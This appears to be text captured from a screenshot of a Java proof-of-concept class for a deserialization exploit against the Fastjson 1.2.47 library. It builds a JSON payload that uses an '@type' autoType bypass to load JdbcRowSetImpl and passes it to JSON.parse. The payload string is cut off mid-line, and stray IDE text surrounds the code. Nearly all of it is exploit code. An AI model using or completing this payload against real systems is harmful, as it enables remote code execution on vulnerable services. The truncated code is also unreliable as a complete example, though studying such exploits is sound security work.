 1 package com.example.fastjaon1_2_47;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.JSONObject;
5
6 public class Poc {
7 public static void main(String[] args) {
8 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b\":{\"@type\":\"com
9 // JSONObject.parseObject(payload);
10 JSON.parse(payload);
11 }
12 }
13
1 2
Maven